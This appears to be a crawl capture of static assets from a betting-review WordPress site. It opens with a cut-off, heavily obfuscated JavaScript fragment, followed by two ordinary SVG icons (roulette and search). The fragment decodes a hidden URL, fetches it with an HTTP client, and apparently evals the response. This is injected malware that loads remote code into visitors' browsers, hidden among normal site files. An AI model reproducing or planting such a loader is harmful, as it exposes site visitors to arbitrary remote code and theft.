HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg
body_size: 3345
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_36)">
<path d="M20 0C8.95447 0 0 8.95447 0 20C0 31.0455 8.95447 40 20 40C31.0455 40 40 31.0455 40 20C39.9872 8.95966 31.0403 0.0128173 20 0ZM36.0477 28.11L32.5775 26.1075C33.3578 24.5087 33.8235 22.7747 33.9493 21.0001H37.9492C37.8162 23.4763 37.1686 25.8978 36.0477 28.11ZM18.9999 33.9493V37.9492C16.5231 37.8162 14.1013 37.1683 11.889 36.0471L13.8922 32.5778C15.4913 33.3585 17.2253 33.8239 18.9999 33.9493ZM21.0001 33.9493C22.7747 33.8239 24.5087 33.3585 26.1078 32.5778L28.111 36.0471C25.8987 37.1683 23.4769 37.8162 21.0001 37.9492V33.9493ZM20 32.0001C13.3725 32.0001 7.99988 26.6275 7.99988 20C7.99988 13.3725 13.3725 7.99988 20 7.99988C26.6275 7.99988 32.0001 13.3725 32.0001 20C31.9928 26.6245 26.6245 31.9928 20 32.0001ZM2.05078 21.0001H6.05072C6.17615 22.7747 6.64154 24.5087 7.42188 26.1075L3.95233 28.11C2.83142 25.8978 2.18384 23.4763 2.05078 21.0001ZM3.95233 11.89L7.42249 13.8925C6.64185 15.4913 6.17615 17.2253 6.05072 18.9999H2.05078C2.18384 16.5237 2.83142 14.1022 3.95233 11.89ZM21.0001 6.05072V2.05078C23.4769 2.18384 25.8987 2.83142 28.111 3.95294L26.1078 7.42218C24.5087 6.64154 22.7747 6.17615 21.0001 6.05072ZM18.9999 6.05072C17.2253 6.17615 15.4913 6.64154 13.8922 7.42218L11.889 3.95294C14.1013 2.83173 16.5231 2.18384 18.9999 2.05078V6.05072ZM33.9493 18.9999C33.8239 17.2253 33.3585 15.4913 32.5781 13.8925L36.048 11.89C37.1689 14.1022 37.8165 16.5237 37.9492 18.9999H33.9493ZM35.051 10.1556L31.5881 12.1545C30.5875 10.6818 29.3173 9.41162 27.8445 8.41095L29.8447 4.94843C31.918 6.30981 33.6899 8.08197 35.051 10.1556ZM10.1559 4.94843L12.1555 8.41125C10.6827 9.41193 9.41254 10.6818 8.41217 12.1545L4.94904 10.1556C6.31012 8.08197 8.08228 6.30981 10.1559 4.94843ZM4.94904 29.8444L8.41187 27.8455C9.41254 29.3182 10.6827 30.5884 12.1555 31.5887L10.1559 35.0516C8.08228 33.6902 6.31012 31.918 4.94904 29.8444ZM29.8441 35.0516L27.8439 31.5887C29.3167 30.5884 30.5869 29.3182 31.5875 27.8455L35.0504 29.8444C33.6896 31.918 31.9174 33.6902 29.8441 35.0516Z" fill="#28CE7A"/>
<path d="M25.9999 17.9999C25.2977 18.0084 24.6532 18.3893 24.3074 18.9999H22.8157C22.5139 18.1528 21.8471 17.4863 20.9999 17.1841V15.6927C21.6106 15.3464 21.9915 14.7018 22 13.9999C22 12.8955 21.1046 12.0001 19.9999 12.0001C18.8954 12.0001 18.0001 12.8955 18.0001 13.9999C18.0086 14.7018 18.3895 15.3467 19.0001 15.6927V17.1841C18.153 17.4863 17.4861 18.1528 17.1843 18.9999H15.6926C15.3466 18.3893 14.702 18.0084 14.0001 17.9999C12.8957 17.9999 12 18.8956 12 20C12 21.1044 12.8957 22.0001 14.0001 22.0001C14.702 21.9916 15.3466 21.6107 15.6926 21.0001H17.1843C17.4861 21.8472 18.153 22.5137 19.0001 22.8159V24.3073C18.3895 24.6536 18.0086 25.2982 18.0001 26.0001C18.0001 27.1045 18.8954 27.9999 19.9999 27.9999C21.1046 27.9999 22 27.1045 22 26.0001C21.9915 25.2982 21.6106 24.6533 20.9999 24.3073V22.8159C21.8471 22.5137 22.5139 21.8472 22.8157 21.0001H24.3074C24.6535 21.6107 25.298 21.9916 25.9999 22.0001C27.1044 22.0001 27.9998 21.1044 27.9998 20C27.9998 18.8956 27.1044 17.9999 25.9999 17.9999ZM19.9999 21.0001C19.4475 21.0001 18.9998 20.5524 18.9998 20C18.9998 19.4476 19.4475 18.9999 19.9999 18.9999C20.5522 18.9999 20.9999 19.4476 20.9999 20C20.9993 20.5521 20.5519 20.9995 19.9999 21.0001Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_36">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg
body_size: 434
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="bo1ia" d="M325.586 115.652c-3.354 0-6.08-2.724-6.08-6.071 0-3.348 2.726-6.075 6.08-6.075 3.35 0 6.08 2.727 6.08 6.075 0 3.347-2.73 6.07-6.08 6.07zm8.752 1.626l-2.886-2.884A7.588 7.588 0 0 0 325.585 102a7.586 7.586 0 1 0 0 15.171 7.546 7.546 0 0 0 4.806-1.715l2.885 2.88a.75.75 0 0 0 1.062-1.058z"/></defs><g><g transform="translate(-318 -102)"><use fill="#989ba1" xlink:href="#bo1ia"/></g></g></svg>